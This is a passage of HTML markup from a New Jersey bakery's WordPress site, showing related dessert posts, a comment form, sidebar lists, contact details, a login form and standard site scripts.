class="link "  href="https://alittlecake.com/best-bakery-alpine-nj/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">September 16, 2025</div><div class="desc"><h4><a href="https://alittlecake.com/best-bakery-alpine-nj/">Best Gourmet Bakery In Alpine NJ For Specialty Desserts</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/best-bakery-alpine-nj/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-26335 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/dessert-tables-near-me-nj/"><div class="mask"></div><img width="550" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20550%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Dessert Pastries 550x675 1" decoding="async" title="Dessert Tables Near Me NJ: Stylish Displays For Sweet Events 6" data-src="https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1.png" data-srcset="https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1.png 550w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-244x300.png 244w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-61x75.png 61w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-480x589.png 480w" data-sizes="(max-width:767px) 480px, 550px" /><noscript><img width="550" height="675" src="https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1.png" class="scale-with-grid wp-post-image" alt="Dessert Pastries 550x675 1" decoding="async" srcset="https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1.png 550w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-244x300.png 244w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-61x75.png 61w, https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1-480x589.png 480w" sizes="(max-width:767px) 480px, 550px" title="Dessert Tables Near Me NJ: Stylish Displays For Sweet Events 6"></noscript></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2025/03/Dessert-Pastries-550x675-1.png"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://alittlecake.com/dessert-tables-near-me-nj/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">May 13, 2025</div><div class="desc"><h4><a href="https://alittlecake.com/dessert-tables-near-me-nj/">Dessert Tables Near Me NJ: Stylish Displays For Sweet Events</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/dessert-tables-near-me-nj/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related post-22970 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://alittlecake.com/best-pumpkin-treats-nj-desserts/"><div class="mask"></div><img width="550" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;550&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%20550%20675&#039;%3E%3C/svg%3E" class="scale-with-grid wp-post-image perfmatters-lazy" alt="Little Pumpkin Baby Shower Cake copy" decoding="async" title="The Best Pumpkin Treats In NJ: Desserts, Pies, And Sweets 8" data-src="https://alittlecake.com/wp-content/uploads/2024/10/Little-Pumpkin-Baby-Shower-Cake-copy-550x675.jpg" /><noscript><img width="550" height="675" src="https://alittlecake.com/wp-content/uploads/2024/10/Little-Pumpkin-Baby-Shower-Cake-copy-550x675.jpg" class="scale-with-grid wp-post-image" alt="Little Pumpkin Baby Shower Cake copy" decoding="async" title="The Best Pumpkin Treats In NJ: Desserts, Pies, And Sweets 8"></noscript></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://alittlecake.com/wp-content/uploads/2024/10/Little-Pumpkin-Baby-Shower-Cake-copy.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://alittlecake.com/best-pumpkin-treats-nj-desserts/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">October 8, 2024</div><div class="desc"><h4><a href="https://alittlecake.com/best-pumpkin-treats-nj-desserts/">The Best Pumpkin Treats In NJ: Desserts, Pies, And Sweets</a></h4><hr class="hr_color" /><a href="https://alittlecake.com/best-pumpkin-treats-nj-desserts/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</section>

			<section class="section mcb-section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wedding-cakes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alittlecake.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1d15c496f0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
					</div>
				</div>

			</div>
		</section>
	
</article>
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
</div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://alittlecake.com/birthday-cakes-near-me/">Best Custom Birthday Cakes Near Me For Delivery &amp; Pickup</a>
									</li>
											<li>
					<a href="https://alittlecake.com/dessert-shops-near-me/">Find Best Dessert Shops Near Me For Sweet Cravings</a>
									</li>
											<li>
					<a href="https://alittlecake.com/bakery-river-vale-nj/">Bakery Near River Vale NJ For Desserts, Cakes &amp; Cookies</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-bakeries-near-me-cakes-desserts/">Best Bakeries Near Me For Custom Cakes &amp; Desserts</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-custom-birthday-cakes-near-me-nj/">Best Custom Birthday Cakes Near Me NJ For Kids &amp; Adults</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-custom-wedding-cakes-near-me-nj/">Best Custom Wedding Cakes Near Me NJ From A Top Local Bakery</a>
									</li>
											<li>
					<a href="https://alittlecake.com/cake-bakery-menu-oradell-nj/">Modern Cake Bakery Menu Items Near Oradell NJ</a>
									</li>
											<li>
					<a href="https://alittlecake.com/holiday-desserts-near-me/">Best Holiday Desserts Near Me For Ultimate Festive Gathering</a>
									</li>
											<li>
					<a href="https://alittlecake.com/best-desserts-montvale-nj/">Best Desserts In Montvale NJ For Pick Up &amp; Delivery</a>
									</li>
											<li>
					<a href="https://alittlecake.com/dessert-bakery-old-tappan-nj/">Best Dessert Bakery Near Old Tappan NJ: Most Famous Treats</a>
									</li>
					</ul>

		</aside><aside id="categories-4" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://alittlecake.com/category/all-cakes/">All Cakes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://alittlecake.com/category/baby-shower-cakes/">Baby Shower Cakes</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alittlecake.com/category/birthday-cakes/">Birthday Cakes</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://alittlecake.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://alittlecake.com/category/bridal-shower-cakes/">Bridal Shower Cakes</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://alittlecake.com/category/buttercream-wedding-cakes/">Buttercream Wedding Cakes</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://alittlecake.com/category/communion-cakes/">Communion Cakes</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://alittlecake.com/category/crumb-cake/">Crumb Cake</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://alittlecake.com/category/custom-cakes/">Custom Cakes</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alittlecake.com/category/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alittlecake.com/category/first-bithday-cake/">First Bithday Cake</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://alittlecake.com/category/fondant-wedding-cakes/">Fondant Wedding Cakes</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alittlecake.com/category/grooms-cakes/">Grooms Cakes</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://alittlecake.com/category/kids-cakes/">Kids Cakes</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://alittlecake.com/category/new-jersey/">New Jersey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://alittlecake.com/category/nyc/">NYC</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://alittlecake.com/category/shower-cakes/">Shower Cakes</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://alittlecake.com/category/sweet-16-birthday-cakes/">Sweet 16 Birthday Cakes</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://alittlecake.com/category/theme-cakes/">Theme Cakes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://alittlecake.com/category/tiered-cakes/">Tiered Cakes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alittlecake.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://alittlecake.com/category/wedding-cakes/">Wedding Cakes</a>
</li>
			</ul>

			</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="block-2" class="widget widget_block">
<h4 class="wp-block-heading">The Portfolio</h4>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p><a href="https://alittlecake.com/wedding-cakes/">Wedding Cakes</a> | <a href="https://alittlecake.com/portfolio/custom-cakes/">Custom Cakes</a> <br><a href="https://alittlecake.com/portfolio/kids-cakes/">Kids Cakes</a> | <a href="https://alittlecake.com/portfolio/1st-birthday-cakes/">1st Birthday Cakes</a> <br><a href="https://alittlecake.com/portfolio/birthday-cakes/">Birthday Cakes</a> | <a href="https://alittlecake.com/portfolio/sweet-16-cakes/">Sweet 16 Cakes</a> <br><a href="https://alittlecake.com/portfolio/baby-shower-cakes/">Baby Shower Cakes</a> | <a href="https://alittlecake.com/portfolio/graduation-cakes/">Graduation Cakes</a><br><a href="https://alittlecake.com/portfolio/grooms-cakes/">Grooms Cakes</a> | <a href="https://alittlecake.com/portfolio/bar-and-bat-mitzvah-cakes/">Bar &amp; Bat Mitzvah Cakes</a> <br><a href="https://alittlecake.com/portfolio/unicorns-mermaid-cakes/">Unicorns &amp; Mermaid Cakes</a> | <a href="https://alittlecake.com/portfolio/drip-cakes/">Drip Cakes</a> <br><a href="https://alittlecake.com/portfolio/communion-and-baptism-cakes/">Communion &amp; Baptism Cakes</a> <br><a href="https://alittlecake.com/portfolio/sheet-cake-and-round-cakes/">Sheet &amp; Round Cakes</a><br><a href="https://alittlecake.com/portfolio/bridal-shower-cakes/">Bridal Shower Cakes</a> </p>
</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-3" class="widget widget_text"><h4>Contact us</h4>			<div class="textwidget"><hr class="no_line" style="margin: 0 auto 15px auto"/>
<p>Phone: <a href="tel:201.391.6300">201.391.6300</a><br />
Fax: 201.391.6350<br />
Email: <a href="mailto:leo@alittlecake.com">Sales@ALittleCake.com</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Find us</h4><div class="textwidget custom-html-widget"><hr class="no_line" style="margin: 0 auto 15px auto"/>

<p style="margin-top:15px;margin-left:-8px;font-size: 20px;"> <a href="https://www.facebook.com/a.l.cake.1/"><i class="icon-facebook"></i></a> <a href="https://www.instagram.com/alittlecake_/"><i class="icon-instagram"></i></a> <a href="https://x.com/alittlecake_com"><i class="icon-twitter"></i></a></div></aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-5" class="widget widget_text"><h4>Visit Our Bakery</h4>			<div class="textwidget"><hr class="no_line" style="margin: 0 auto 15px auto"/>
<p>A Little Cake<br />
176 Kinderkamack Rd<br />
Park Ridge NJ 07656</p>
<p><strong style="color: white;">Important Links</strong></p>
<p><a href="https://alittlecake.com/website-accessibility/">Website Accessibility</a></p>
<p><a href="https://alittlecake.com/privacy-policy/">Privacy Policy </a></p>
<p><a href="https://alittlecake.com/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p><a href="https://alittlecake.com/disclaimer/">Disclaimer</a></p>
</div>
		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                A Little Cake © 1999-2020. Developed by <a href="http://perfectclicks.com">Perfect Clicks LLC</a>.              </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://alittlecake.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://alittlecake.com/cart/"><svg width="26" viewBox="0 0 26 26" aria-label="cart icon"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"/><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"/></svg><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div><div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Login</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="d4b6c0bea2" /><input type="hidden" name="_wp_http_referer" value="/wedding-cakes/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://alittlecake.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
					</div>
				<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div class="wpc-filters-overlay"></div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js" defer></script>
<script type="text/javascript" id="wp-jp-i18n-loader-js-after">
/* <![CDATA[ */
wp.jpI18nLoader.state = {"baseUrl":"https://alittlecake.com/wp-content/languages/","locale":"en_US","domainMap":{"jetpack-admin-ui":"plugins/automattic-for-agencies-client","jetpack-assets":"plugins/jetpack","jetpack-config":"plugins/automattic-for-agencies-client","jetpack-connection":"plugins/jetpack","jetpack-ip":"plugins/automattic-for-agencies-client","jetpack-password-checker":"plugins/automattic-for-agencies-client","jetpack-plugin-deactivation":"plugins/automattic-for-agencies-client","jetpack-sync":"plugins/jetpack","jetpack-account-protection":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-plugin-deactivation":"jetpack_vendor/automattic/jetpack-plugin-deactivation/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
//# sourceURL=wp-jp-i18n-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer></script>
<script type="text/javascript" id="jetpack-instant-search-js-before">
/* <![CDATA[ */
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableProductPrice":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"product","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://alittlecake.com","locale":"en-US","postsPerPage":10,"siteId":236458244,"postTypes":{"post":{"singular_name":"Post","name":"Posts"},"page":{"singular_name":"Page","name":"Pages"},"attachment":{"singular_name":"Media","name":"Media"},"product":{"singular_name":"Product","name":"Products"},"wpb_gutenberg_param":{"singular_name":"Gutenberg attr","name":"Gutenberg attrs"},"portfolio":{"singular_name":"Portfolio item","name":"Portfolio"}},"webpackPublicPath":"https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":false,"isFreePlan":false,"apiRoot":"https://alittlecake.com/wp-json/","apiNonce":"f2ad8eebe7","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":false,"widgets":[],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
//# sourceURL=jetpack-instant-search-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=75be4b99af5da8e881da" id="jetpack-instant-search-js" defer></script>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.13" id="mfn-debouncedresize-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.13" id="mfn-magnificpopup-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/menu.js?ver=28.1.13" id="mfn-menu-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.13" id="mfn-visible-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.13" id="mfn-animations-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.13" id="mfn-enllax-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.13" id="mfn-parallax-js" defer></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
